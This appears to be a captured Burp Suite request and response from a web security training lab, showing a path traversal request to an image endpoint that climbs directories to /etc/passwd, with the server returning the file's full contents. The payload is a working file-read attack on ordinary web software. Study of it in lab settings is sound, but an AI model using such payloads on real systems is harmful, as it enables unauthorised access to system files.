 Request
Pretty Raw \n Actions
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/1.1
2 Host: ac041fd71e646086800d2390005c00cc.web-security-academy.net
3 Cookie: session=NxkuISIzaTXmfaoTBM7qgWiO87U9TG7f
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://ac041fd71e646086800d2390005c00cc.web-security-academy.net/product?productId=11
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-ES,es;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin